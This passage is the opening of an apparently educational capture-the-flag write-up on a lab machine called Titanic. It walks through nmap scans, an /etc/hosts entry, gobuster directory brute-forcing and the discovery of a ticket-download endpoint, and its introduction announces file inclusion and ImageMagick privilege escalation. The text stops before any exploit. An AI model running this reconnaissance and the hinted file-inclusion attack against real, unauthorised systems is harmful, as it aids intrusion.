This machine involves a Local File Inclusion (LFI) vulnerability, password cracking, and exploitation of ImageMagick (CVE-2016-3714) for privilege escalation. This write-up details the structured approach from reconnaissance to gaining root access, explaining every step, the reasoning behind it, and the evidence that guided each decision.
RECONNAISSANCE
1. Nmap Scan
The initial step in attacking any machine is to identify open ports and running services :
sudo nmap -sV -sC -oN titanic.nmap 10.10.11.55

Findings:
- Port 22 (SSH) - Running OpenSSH 8.9p1 on Ubuntu.
- Port 80 (HTTP) - Running Apache/2.4.52.
- A redirection notice in the response headers suggested that requests should be directed to
titanic.htb. This indicated that the web application was using virtual hosting, meaning that the correct domain name had to be resolved to interact properly with the site. Without this step, certain functionalities might not work, and additional services could remain undiscovered.
- A redirection notice in the response headers suggested that requests should be directed to
2. Nmap Re-Scanning

Since the first scan indicated the need for a specific domain, an entry need to be added to /etc/hosts :
10.10.11.55 titanic.htb
After updating the hosts file, another Nmap scan was performed to capture additional details :
sudo nmap -sV -sC -oN titanic.nmap.latest titanic.htb

New Findings:
- The web service was identified as a Flask application, running on Werkzeug/3.0.3 with Python/3.10.12. Flask is one of the most popular Python web frameworks and Werkzeug is a WSGI toolkit commonly used with Flask.
Knowing that the application was built using Flask was important because many Python web applications can be prone to vulnerabilities such as directory traversal, insecure session management, or exposed debugging interfaces.
WEB ENUMERATION

The website appeared to be a Titanic Booking System with a default-looking source code. No robots.txt file was found to provide additional clues.

1. Web Directories and Files
Before diving deeper, a directory brute-force scan using Gobuster was executed to uncover hidden files and directories :
gobuster dir -u http://titanic.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt,html

The scan discovered only two directories: /download with status code of 400 and /book with status code of 405. A 400 status code typically means that the server did not receive the required parameters or that the request was malformed, while the 405 status code means “Method Not Allowed” and only accept certain HTTP method. The presence of /download suggested that the application might allow retrieval of files.
2. The Booking System

Submitting a booking request will generate a UUID-based JSON ticket, which was then downloaded via :
/download?ticket=<uuid>.json


